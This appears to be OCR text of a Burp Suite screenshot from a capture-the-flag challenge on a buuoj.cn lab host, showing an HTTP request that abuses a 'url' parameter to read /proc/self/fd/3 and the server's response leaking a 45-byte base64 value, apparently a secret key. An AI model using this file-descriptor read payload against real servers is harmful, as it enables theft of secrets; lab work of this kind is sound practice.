 Pretty Raw \n Actions
1 GET /page?url=/proc/self/fd/3 HTTP/1.1
2 Host: aabf2b14-bb59-4a74-b27f-e39ab6ce1fde.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://aabf2b14-bb59-4a74-b27f-e39ab6ce1fde.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 17 Aug 2021 09:20:36 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 P5uHimZZ/LIKx2Z6rTvw5Qf696+9SZp3PnigAZ9sEow=
10